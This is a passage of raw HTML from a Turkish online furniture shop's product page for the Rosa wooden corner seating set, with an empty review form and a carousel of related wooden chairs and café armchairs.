				<a href="https://www.ahsapmasasandalyem.com/urun/rima-ahsap-kose-takimlari/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rima Ahşap Köşe Takımları" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rima-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/rima-ahsap-kose-takimlari/" class="wd-entities-title">
						Rima Ahşap Köşe Takımları					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/sima-ahsap-kose-takimlari/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/sima-ahsap-kose-takimlari/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sima Ahşap Köşe Takımları" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Sima-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/sima-ahsap-kose-takimlari/" class="wd-entities-title">
						Sima Ahşap Köşe Takımları					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Rosa Ahşap Köşe Takımları
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Rosa Ahşap Köşe Takımları<br />
Ürün Kodu:</strong> Sed010</p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7366" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7366" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				Sed010			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" rel="tag">Köşe Takımları</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-kose-takimlari/" rel="tag">ahşap köşe takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye/" rel="tag">ahşap masa sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=Rosa+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Köşe Takımları, Ahşap Sandalye, Cafe Masa Sandalyeleri, Mobilya, Marangoz, Sedir Takımları Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7366">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Rosa Ahşap Köşe Takımları&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/rosa-ahsap-kose-takimlari/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-929"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7173 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7173">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/havin-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Havin-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7173" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/havin-ahsap-sandalye/">Havin Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Havin Ahşap Sandalye </strong>
<strong>Ürün Kodu: AhSan004</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7173" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/havin-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7173"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7136 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-bar-masa-sandalye-imalati product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7136">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/buge-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Buge-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7136" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/buge-cafe-berjer-koltuklari/">Büge &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Büge - Cafe Berjer Koltukları
Ürün Kodu: </strong>San001				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7136" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/buge-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7136"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7121 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7121">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/akad-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Akad-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7121" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/akad-ahsap-sandalye/">Akad Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Akad Ahşap Sandalye </strong>
<strong>Ürün Kodu: San008</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7121" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/akad-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7121"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7124 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7124">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7124" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/">Azrak &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Azrak - Cafe Berjer Modelleri
Ürün Kodu:</strong> San010				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dfa835b42c" data-product-id="7124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7124"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7123 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7123">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
